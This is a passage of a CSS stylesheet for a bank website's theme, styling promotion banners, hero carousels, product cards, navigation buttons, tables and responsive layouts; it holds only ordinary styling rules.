.color-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-promotion a:hover {
  opacity: 0.85;
}
.color-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-promotion a.message-close:hover {
	opacity: 1;
}
.personal .color-promotion,.secondary-personal .color-promotion,.locations  .color-promotion,.about .color-promotion,.detail-search .color-promotion {
  background: #004b2f;
}
.wealth .color-promotion,.secondary-wealth .color-promotion {
  background: #222;
}
.business .color-promotion,.secondary-business .color-promotion {
  background: #001f3a;
}
.agriculture .color-promotion,.secondary-agriculture .color-promotion {
  background: #85432e;
}

.why {
	background: #fff;
	padding: 2em 1em 1em;
}
.why h2,.why-heading {
	font-size: 28px;
	color: #006942;
	margin: 0 auto 0.5em;
	text-align: center;
}
.why-heading h1 {
  display: inline;
  font-size: 28px !important;
	color: #006942;
}
.roundblocks {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.roundblock {
	display: block;
	margin: 1em 1em 2em;
	text-align: center;
}
.roundblock img {
	margin: 0 0 2em;
	width: 100%;
	max-width: 240px;
	height: auto;
	border: 5px solid #ddd;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.roundblock img:hover {
	border: 5px solid #006942;
}
.roundblock h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.roundblock h3 a {
	color: #006942;
}
.roundblock h3 a:hover {
	color: #222;
}
.roundblock p {
	font-size: 16px;
	color: #444;
	margin:0;
}
.resources {
	background: #fff;
	padding: 4em 0 1em;
}
.resources h2 {
	font-size: 28px;
	color: #222;
	font-weight: normal;
	margin: 0 auto 0.5em;
	text-align: center;
}
.blogs .owl-item {
	opacity: 0.5;
}
.blogs .owl-item.active {
	opacity: 1;
}
.blog-item {
	padding: 0 1.5em;
}
.blog-item img {
	width: 100%;
	height: auto;
}
.blog-item h3 {
	font-size: 18px;
	color: #444;
	margin: 0;
	padding: 0.5em;
	text-align: center;
}
.blog-item h3 a {
	color: #444;
}
.blog-item h3 a:hover {
	color: #222;
}
.blogs .owl-nav {
	position: relative;
	text-align: center;
}
.blogs .owl-nav button span {
	font-size: 2em;
}
.splithero {
	background: #fff;
	margin-top: -55px;
	animation-delay: 0s;
	opacity: 1 !important;
}
.splithero .slide-right,.splithero .slide-center,.splithero .slide-left {
	min-height: 360px !important;
}
.slide-left,.slide-right {
	padding-top: 55px;
}
.splithero .copy,.splithero .image {
	text-align: center;
}
.splithero .image {
  padding: 0 1.5em;
}
.splithero .copy {
  padding: 3em 1.5em;
}
.splithero .headline {
	font-size: 24px;
	line-height: 1.1;
	color: #222;
	margin: 0 0 0.5em;
}
.splithero .text {
	font-size: 16px;
	color: #444;
	margin: 0 0 1em;
}
.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
	font-size: 14px;
}
.splithero .desktop-image {
  display: none;
}
.splithero .mobile-image {
  display: block;
}
.slide-background {
  background-color: transparent;
  background-size: 200% auto;
  background-repeat: no-repeat;
  background-position: top right;
}
.slide-white .headline,.slide-white .text {
	color: #fff;
}
.splithero .owl-dots {
	position: absolute;
	bottom: 1em;
	left: 45%;
	line-height: 0.75;
	max-width: 180px;
}
.splithero .owl-dot {
	width: 10px;
	height: 10px;
	margin-right: 0.25em;
	background: #fff;
	border: 1px solid #fff !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.splithero .owl-dot.active {
	background: #fff;
	border: 1px solid #fff !important;
}
.darkslide .owl-dot {
	background: transparent;
	border: 1px solid #ccc !important;
}
.darkslide .owl-dot.active {
	background: #006942;
	border: 1px solid #006942 !important;
}
.product-tabs {
	text-align: center;
}
.product-tabs a {
	display: inline-block;
	padding: 0.5em 1em;
	color: #444;
	text-transform: uppercase;
	text-decoration: none;
}
.product-tabs a:hover {
	color: #006942;
}
.product-tabs a.active {
	color: #006942;
	text-decoration: underline;
}
.products-carousel .product {
	width: auto;
	margin: 2em;
}
.bg-white {
	background-color: #fff;
}
.bg-grey {
	background-color: #f5f5f5;
}
.bg-personal,.bg-about {
	background-color: #006942;
}
.bg-business {
	background-color: #003869;
}
.bg-wealth {
	background-color: #222;
}
.bg-agriculture {
	background-color: #9d5842;
}
/*.case-study.bg-white {
	border-top: 1px solid #e5e5e5;
}*/
.cs-copy-ctr {
	padding: 3em 3em 2em;
}
.cs-copy h3 {
	font-size: 21px;
	margin: 0 0 0.5em;
}
.secondary-agriculture .cs-copy h4 {
	font-size: 24px;
	margin: 0 0 0.5em;
	color: #85432e;
}
.secondary-agriculture .cs-copy-ctr p a,.secondary-agriculture .cs-copy-ctr ul li a {
  color: #9d5842;
}
.secondary-agriculture .cs-copy-ctr p a:hover,.secondary-agriculture .cs-copy-ctr ul li a:hover {
  color: #85432e;
}
.secondary-agriculture .cs-copy hr {
  margin: 1em 0;
}
.personal .cs-copy h3,.personal .cs-copy h3 a,.detail-personal .cs-copy h3,.detail-personal .cs-copy h3 a {
	color: #006942;
}
.personal .cs-copy h3 a:hover,.detail-personal .cs-copy h3 a:hover {
	color: #004b2f;
}
.business .cs-copy h3,.business .cs-copy h3 a,.detail-business .cs-copy h3,.detail-business .cs-copy h3 a {
	color: #003869;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #001f3a;
}
.wealth .cs-copy h3,.wealth .cs-copy h3 a,.detail-wealth .cs-copy h3,.detail-wealth .cs-copy h3 a {
	color: #222;
}
.wealth .cs-copy h3 a:hover,.detail-wealth .cs-copy h3 a:hover {
	color: #444;
}
.agriculture .cs-copy h3,.agriculture .cs-copy h3 a,.detail-agriculture .cs-copy h3,.detail-agriculture .cs-copy h3 a {
	color: #9d5842;
}
.business .cs-copy h3 a:hover,.detail-business .cs-copy h3 a:hover {
	color: #85432e;
}
.bg-personal ul li,.bg-personal ul li a,.bg-business ul li,.bg-business ul li a,.bg-wealth ul li,.bg-wealth ul li a,.bg-agriculture ul li,.bg-agriculture ul li a {
  color: #fff;
}
.bg-agriculture a.btn-white:hover {
  color: #9d5842 !important;
  background: #fff !important;
}
.bg-personal .cs-copy h3,.bg-personal .cs-copy h3 a,.bg-business .cs-copy h3,.bg-business .cs-copy h3 a,.bg-wealth .cs-copy h3,.bg-wealth .cs-copy h3 a,.bg-agriculture .cs-copy h3,.bg-agriculture .cs-copy h3 a {
	color: #fff;
}
.bg-personal .cs-copy h3 a:hover,.bg-business .cs-copy h3 a:hover,.bg-wealth .cs-copy h3 a:hover,.bg-agriculture .cs-copy h3 a:hover {
	color: #fff;
	opacity: 0.75;
}
.bg-personal .cs-copy p,.bg-business .cs-copy p,.bg-wealth .cs-copy p,.bg-agriculture .cs-copy p {
	color: #fff;
}
.cs-img img {
	width: 100%;
	height: auto;
}
.benefits.bg-personal,.benefits-left.bg-personal {
	border-color: #006942;
}
.benefits.bg-business,.benefits-left.bg-business {
	border-color: #003869;
}
.benefits.bg-wealth,.benefits-left.bg-wealth {
	border-color: #222;
}
.benefits.bg-agriculture,.benefits-left.bg-agriculture {
	border-color: #9d5842;
}
.benefits.bg-personal h2 a,.benefits.bg-business h2 a,.benefits.bg-wealth h2 a,.benefits.bg-about h2 a,.benefits.bg-agriculture h2 a,.benefits.bg-personal p,.benefits.bg-business p,.benefits.bg-wealth p,.benefits.bg-about p,.benefits.bg-agriculture p {
	color: #fff;
}
.benefits.bg-personal h2 a:hover,.benefits.bg-business h2 a:hover,.benefits.bg-wealth h2 a:hover,.benefits.bg-about h2 a:hover,.benefits.bg-agriculture h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.white.bg-grey {
	background: #f5f5f5;
}
.white.bg-personal,.white.bg-about {
	background: #006942;
	color: #fff !important;
}
.white.bg-business {
	background: #003869;
	color: #fff !important;
}
.white.bg-wealth {
	background: #222;
	color: #fff !important;
}
.white.bg-agriculture {
	background: #9d5842;
	color: #fff !important;
}
.white.bg-personal a,.white.bg-about a,.white.bg-business a,.white.bg-wealth a,.white.bg-agriculture a {
	color: #fff !important;
}
.white.bg-personal a:hover,.white.bg-about a:hover,.white.bg-business a:hover,.white.bg-wealth a:hover,.white.bg-agriculture a:hover {
	color: #fff !important;
	opacity: 0.75;
}
.white.bg-personal h1 a,.white.bg-personal h2 a,.white.bg-personal h3 a,.white.bg-personal h4 a,.white.bg-personal h5 a,.white.bg-personal h6 a,.white.bg-about h1 a,.white.bg-about h2 a,.white.bg-about h3 a,.white.bg-about h4 a,.white.bg-about h5 a,.white.bg-about h6 a,.white.bg-business h1 a,.white.bg-business h2 a,.white.bg-business h3 a,.white.bg-business h4 a,.white.bg-business h5 a,.white.bg-business h6 a,.white.bg-wealth h1 a,.white.bg-wealth h2 a,.white.bg-wealth h3 a,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a,.white.bg-wealth h6 a,.white.bg-agriculture h1 a,.white.bg-agriculture h2 a,.white.bg-agriculture h3 a,.white.bg-agriculture h4 a,.white.bg-agriculture h5 a,.white.bg-agriculture h6 a {
	color: #fff !important;
}
.white.bg-personal h1 a:hover,.white.bg-personal h2 a:hover,.white.bg-personal h3 a:hover,.white.bg-personal h4 a:hover,.white.bg-personal h5 a:hover,.white.bg-personal h6 a:hover,.white.bg-about h1 a:hover,.white.bg-about h2 a:hover,.white.bg-about h3 a:hover,.white.bg-about h4 a:hover,.white.bg-about h5 a:hover,.white.bg-about h6 a:hover,
.white.bg-business h1 a:hover,.white.bg-business h2 a:hover,.white.bg-business h3 a:hover,.white.bg-business h4 a:hover,.white.bg-business h5 a:hover,.white.bg-business h6 a:hover,.white.bg-wealth h1 a:hover,.white.bg-wealth h2 a:hover,.white.bg-wealth h3 a:hover,.white.bg-wealth h4 a:hover,.white.bg-wealth h5 a:hover,.white.bg-wealth h6 a:hover,.white.bg-agriculture h1 a:hover,.white.bg-agriculture h2 a:hover,.white.bg-agriculture h3 a:hover,.white.bg-agriculture h4 a:hover,.white.bg-agriculture h5 a:hover,.white.bg-agriculture h6 a:hover {
	color: #fff !important;
	opacity: 0.75;
}

/* Product Landing */
.header {
	background: #006942;
}
.personal .header {
	background: #006942;
}
.business .header {
	background: #003869;
}
.wealth .header {
	background: #444;
}
.agriculture .header {
	background: #9d5842;
}
.personal .navigation a.login,.detail-personal .navigation a.login,.business .navigation a.login,.detail-business .navigation a.login,.wealth .navigation a.login,.detail-wealth .navigation a.login,.locations .navigation a.login,.branch-detail .navigation a.login,.agriculture .navigation a.login,.detail-agriculture .navigation a.login {
	border: 2px solid #fff;
	color: #fff;
}
.personal .navigation a.scheduler,.detail-personal .navigation a.scheduler,.locations .navigation a.scheduler,.branch-detail .navigation a.scheduler {
	border: 2px solid #fff;
	background: #fff !important;
  color: #006942 !important;
}
.personal .navigation a.login:hover,.detail-personal .navigation a.login:hover,.locations .navigation a.login:hover,.branch-detail .navigation a.login:hover {
  background: #fff;
  border: 2px solid #fff;
  color: #006942;
}
.personal .navigation a.scheduler:hover,.detail-personal .navigation a.scheduler:hover,.locations .navigation a.scheduler:hover,.branch-detail .navigation a.scheduler:hover {
  background: #006942 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.business .navigation a.login:hover,.detail-business .navigation a.login:hover {
  background: #fff!important;
  border: 2px solid #fff;
  color: #003869!important;
}
.business .navigation a.scheduler,.detail-business .navigation a.scheduler {
  background: #fff;
  border: 2px solid #fff;
  color: #003869;
}
.business .navigation a.scheduler:hover,.detail-business .navigation a.scheduler:hover {
  background: #003869 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.wealth .navigation a.login:hover,.detail-wealth .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #444;
}
.wealth .navigation a.scheduler,.detail-wealth .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #444 !important;
}
.wealth .navigation a.scheduler:hover,.detail-wealth .navigation a.scheduler:hover {
	background: #444 !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.agriculture .navigation a.login:hover,.detail-agriculture .navigation a.login:hover {
	background: #fff;
  border: 2px solid #fff;
  color: #85432e;
}
.agriculture .navigation a.scheduler,.detail-agriculture .navigation a.scheduler {
	background: #fff !important;
  border: 2px solid #fff;
  color: #9d5842 !important;
}
.agriculture .navigation a.scheduler:hover,.detail-agriculture .navigation a.scheduler:hover {
	background: #85432e !important;
  border: 2px solid #fff;
  color: #fff !important;
}
.heading {
	background-color: #f5f5f5;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
	min-height: 170px;
	text-align: center;
	padding: 0 1.5em;
	border-bottom: 1px solid #e5e5e5;
}
.secondary-personal .heading.dark,.secondary-about .heading.dark,.heading.branch-landing {
	background-color: #006942;
	border-bottom: 1px solid #006942;
}
.secondary-business .heading.dark {
	background-color: #003869;
	border-bottom: 1px solid #003869;
}
.secondary-wealth .heading.dark {
	background-color: #222;
	border-bottom: 1px solid #222;
}
.secondary-agriculture .heading.dark {
	background-color: #9d5842;
	border-bottom: 1px solid #9d5842;
}
.heading .breadcrumbs {
	font-size: 16px;
	padding-top: 2em;
	color: #ccc;
}
.heading .breadcrumbs a,.heading .breadcrumbs span {
	color: #444;
	padding: 0 0.25em;
}
.heading.dark .breadcrumbs a,.heading.branch-landing .breadcrumbs a,.heading.dark .breadcrumbs span,.heading.branch-landing .breadcrumbs span {
	color: #fff;
}
@-webkit-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-moz-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@-o-keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
@keyframes fadeup {
  0%   { opacity: 0;padding-top: 1.5em; }
  100% { opacity: 1;padding-top: 0.5em; }
}
.heading .headline {
	font-size: 36px;
	line-height: 1;
	color: #222;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	max-width: 1240px;
	margin: 0 auto;
	opacity: 0;
	animation-name: fadeup;
  	animation-delay: 1s;
  	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.secondary-personal .heading .headline,.detail-personal .heading .headline {
	color: #006942;
}
.secondary-personal .heading.dark .headline,.detail-personal .heading.dark .headline {
	color: #fff;
}
.secondary-business .heading .headline,.detail-business .heading .headline {
	color: #003869;
}
.secondary-business .heading.dark .headline,.detail-business .heading.dark .headline {
	color: #fff;
}
.secondary-wealth .heading .headline,.detail-wealth .heading.dark .headline {
	color: #222;
}
.secondary-wealth .heading.dark .headline,.detail-wealth .heading.dark .headline {
	color: #fff;
}
.secondary-agriculture .heading .headline,.detail-agriculture .heading.dark .headline {
	color: #9d5842;
}
.secondary-agriculture .heading.dark .headline,.detail-agriculture .heading.dark .headline {
	color: #fff;
}
.categories {
	background: #f5f5f5;
	padding: 3em 1em;
}
.categories h1,.categories h2 {
	font-size: 28px;
	color: #222;
	margin: 0.5em auto;
	text-align: center;
}
.personal .categories h2,.about .categories h2 {
  color: #006942;
}
.business .categories h2 {
  color: #003869;
}
.wealth .categories h2 {
  color: #222;
}
.agriculture .categories h2 {
  color: #9d5842;
}
.categories .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.category {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.category:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category img {
	width: 100%;
	height: auto;
}
.category-pad {
	padding: 1em;
	text-align: center;
}
.category-pad h2 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.business .category-pad h2 {
	color: #003869;
}
.wealth .category-pad h2 {
	color: #444;
}
.agriculture .category-pad h2 {
	color: #9d5842;
}
.category-pad h2 a {
	text-transform: none;
}
.business .category-pad h2 a {
	color: #003869;
}
.wealth .category-pad h2 a {
	color: #444;
}
.agriculture .category-pad h2 a {
	color: #9d5842;
}
.category-pad h3 {
	margin: 0 0 0.25em;
}
.category-pad h3 a {
	text-transform: none;
}
.category-pad p {
	font-size: 16px;
	color: #444;
	margin:0;
	padding: 0.5em 0;
}
.category-pad a {
	color: #006942;
	text-transform: uppercase;
}
.category-pad a:hover {
	color: #222;
}
.business .category-pad a {
	color: #003869;
}
.wealth .category-pad a {
	color: #444;
}
.agriculture .category-pad a {
	color: #9d5842;
}
.product {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.15);
}
.products-carousel .product,.secondary-personal .product {
	border-top: 5px solid #006942;
}
.secondary-business .product {
	border-top: 5px solid #003869;
}
.secondary-wealth .product {
	border-top: 5px solid #222;
}
.secondary-agriculture .product {
	border-top: 5px solid #9d5842;
}
.product:hover {
	-webkit-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 40px rgba(0,0,0,0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product h2,.product h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
	text-align: center;
}
.product h2 a,.product h3 a {
	color: #006942;
}
.product h2 a:hover,.product h3 a:hover {
	color: #222;
}
.product p {
	font-size: 16px;
	color: #444;
	margin:0;
	text-align: center;
}
.product ul {
	list-style-type: none;
	margin: 2em 0;
	padding: 0;
	border-top: 1px solid #ccc;
}
.body-translation-es .product ul {
	margin: 1em 0 !important;
}
.product ul li {
	font-size: 16px;
	color: #666666;
	padding: 0.75em 0 0.75em 30px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/check.png') left center no-repeat;
	background-size: 16px 16px;
	border-bottom: 1px solid #ccc;
}
.product a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product a.btn:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
	padding: 0.5em 3em;
}
.product a.lk {
	display: block;
	color: #006942;
	text-transform: uppercase;
	margin: 1em auto 0;
	padding: 0;
	text-align: center;
}
.product a.lk:hover {
	color: #222;
}
.product-feature {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #f5f5f5;
	border: 3px solid #ccc;
	text-align: center;
}
.product-feature:hover {
	border: 3px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature img {
	display: block;
	margin: 2em auto;
	width: 50%;
	height: auto;
}
.product-feature h3 {
	font-size: 20px;
	color: #222;
	margin: 0 0 0.25em;
	text-align: center;
}
.product-feature h3 a {
	color: #222;
}
.product-feature h3 a:hover {
	color: #444;
}
.product-feature p {
	font-size: 16px;
	color: #444;
	margin: 1em 0;
	text-align: center;
}
.product-feature a.btn {
	display: block;
	width: auto;
	font-size: 16px;
	color: #444;
	font-weight: normal;
	border: 2px solid #444;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0.5em auto;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.product-feature a.btn:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
	padding: 0.5em 3em;
}
h2.anchor {
	display: block;
	width: 100%;
	text-align: center;
	outline: none;
}

/* Refresh Media Queries */
@media only screen and (min-width: 768px) {
	body {
		font-size: 18px;
	}
	.utility {
		margin-top: 20px;
	}
	hr {
		margin: 3em 0;
	}
	.promo-carousel .owl-dot {
		margin-right: 0.5em;
	}
	.footer {
		padding: 5em 1em;
		background-size: 100% auto;
	}
	.footer .container {
		padding: 0 1em;
	}
	.footer .col {
		display: block;
		float: left;
		width: 31%;
		text-align: left;
		min-height: 260px;
		padding-right: 2%;
	}
	.footer .company {
		width: auto;
		text-align: left;
	}
	.social {
		padding-bottom: 0;
	}
	.social a {
		display: block;
		float: left;
	}
	.copyright {
		text-align: left;
	}
	.qualify {
		text-align: right;
	}
	.copyright,.qualify {
		float: left;
		width: 50%;
	}
	.contain {
		padding-left: 2em;
		padding-right: 2em;
	}
	.grid-1 {
		width:6.6666666666667%
	}
	.grid-2 {
		width:16%
	}
	.grid-3 {
		width:25%
	}
	.grid-4 {
		width:31.666666666667%
	}
	.grid-5 {
		width:40%
	}
	.grid-6 {
		width:50%
	}
	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
		/*margin-left:.83333333333333%;
		margin-right:.83333333333333%*/
	}
a.btn-green,a.btn-white,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-white-sec,a.btn-copper-sec {
		display: inline-block;
		margin: 0.5em 1em 0.5em 0 !important;
  	}
	.why {
		padding: 5em 1em !important;
	}
	.why h2,.why-heading {
		font-size: 40px !important;
	}
	.why-heading h1 {
    font-size: 40px !important;
  }
	.roundblocks {
		display: flex;
	}
	.roundblock {
		flex: 1;
		margin: 1em;
	}
	.roundblock h3 {
		font-size: 22px;
	}
	.roundblock p {
		font-size: 18px;
	}
	.resources {
		padding: 5em 0;
	}
	.blog-item h3 {
		padding: 1em;
	}
	.splithero {
		margin-top: -95px;
	}
	.splithero .owl-dots {
		left: 1em;
	}
	.slide-background {
  		background-size: cover;
  	}
  	.splithero .copy {
  		padding: 1.5em;
	}
	.slide-left,.slide-right {
		padding-top: 95px;
	}
	.slide-left .image {
		float: left;
		width: 50%;
    	padding: 0;
	}
	.slide-right .image {
		float: right;
		width: 50%;
		padding: 0;
	}
	.slide-left .copy {
		float: right;
	}
	.slide-right .copy {
		float: left;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 5% 7.5%;
		text-align: left;
	}
	.splithero .desktop-image {
		display: block;
	}
	.splithero .mobile-image {
		display: none;
	}
	.splithero a.btn-green,.splithero a.btn-white,.splithero a.btn-blue,.splithero a.btn-grey,.splithero a.btn-green-sec,.splithero a.btn-white-sec,.splithero a.btn-blue-sec,.splithero a.btn-grey-sec {
		font-size: 18px;
	}
	.splithero .owl-dot {
		margin-right: 0.5em;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs .owl-nav button span {
		font-size: 3em;
	}
	.blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 5.25%;
		margin-top: -15%;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 5.25%;
		margin-top: -15%;
	}
	.routing {
    margin: -1.5em 0 0.25em;
  }
}
@media only screen and (min-width: 1024px) {
	.splithero .headline {
		font-size: 40px;
	}
	.splithero .text {
		font-size: 18px;
		margin: 0 0 1em;
	}
	.slide-left .copy,.slide-right .copy {
		width: 35%;
		padding: 12% 7.5%;
		text-align: left;
	}
	.case-study {
		display: flex;
	}
	.cs-img,.cs-copy {
		flex: 1;
		width: 50%;
	}
	.case-study.img-left,.case-study-wrapper.img-left {
		flex-direction: row;
	}
	.case-study.img-right,.case-study-wrapper.img-right {
		flex-direction: row-reverse;
	}
	.cs-copy {
		position: relative;
	}
	.cs-copy-ctr {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		max-width: 80%;
		padding: 0 10%;
	}
	.cs-copy h3 {
		font-size: 36px
	}
}

.savings-rates {
	min-width: 45%;
}
.savings-rates h3,.savings-products h3 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}

/* Product Detail */
.pdp .heading {
	border-bottom: 0px !important;
}
/*.detail-personal .footer,.detail-business .footer,.detail-wealth .footer {
	border-top: 25px solid #fff;
}*/
.pdp .footer {
	border-top: 0px !important;
}
.detail-personal .white {
	border: 0px;
}
.detail-personal .header {
	background: #006942;
}
.detail-business .header {
	background: #003869;
}
.detail-wealth .header {
	background: #444444;
}
.detail-agriculture .header {
	background: #9d5842;
}
/*.detail-personal .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.detail-business .heading {
	text-align: center;
	padding: 2em;
	background: rgb(0,56,105);
	background: -moz-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	background: linear-gradient(180deg, rgba(0,56,105,1) 0%, rgba(0,31,58,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#003869",endColorstr="#001f3a",GradientType=1);
}
.detail-wealth .heading {
	text-align: center;
	padding: 2em;
	background: rgb(68,68,68);
	background: -moz-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	background: linear-gradient(180deg, rgba(68,68,68,1) 0%, rgba(34,34,34,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#222222",GradientType=1);
}
.detail-personal .breadcrumbs {
	color: #97c0b1;
}
.detail-business .breadcrumbs {
	color: #97acbe;
}
.detail-wealth .breadcrumbs {
	color: #999;
}
.detail-personal .heading .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.detail-personal .heading .breadcrumbs a:hover {
	opacity: 1;
}*/
.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
	font-size: 24px;
	text-align: center;
	background: none;
	margin-bottom: 1em;
}
.detail-personal .offer h1,.detail-personal .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #006942;
  margin: 0.5em 0;
}
.detail-business .offer h1,.detail-business .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #003869;
  margin: 0.5em 0;
}
.detail-wealth .offer h1,.detail-wealth .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #222;
  margin: 0.5em 0;
}
.secondary-agriculture .offer h1,.secondary-agriculture .offer h2 {
  font-size: 28px;
  font-weight: 400;
  color: #9d5842;
  margin: 0.5em 0;
}
.detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
  margin: 0 auto;
}
.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
	font-size: 18px;
	font-style: italic;
	color: #666666;
	text-align: center;
}
.white {
	background: #fff;
	padding: 2em 1em;
}
.white .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.white p a {
	color: #006942;
}
.white p a:hover {
	color: #222;
}
.white table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.white table th {
	vertical-align: bottom;
	display:table-cell;
}
.white table td {
	vertical-align: top;
	display:table-cell;
}
.white table tr.hd th {
	background: #666;
	color: #fff;
}
.white table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.white table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.white table td.green {
	color: #006a41;
	font-weight: bold;
}
.offer {
	background: transparent url('/themes/custom/nicoletbank/images/shared/line.png') bottom center no-repeat;
	padding-bottom: 1em;
	margin-bottom: 2em;
}
.offer-details {
	padding-bottom: 1em;
	margin-bottom: 2em;
	border-bottom: 1px solid #ccc;
}
.offer-details h2,.offer-products h2 {
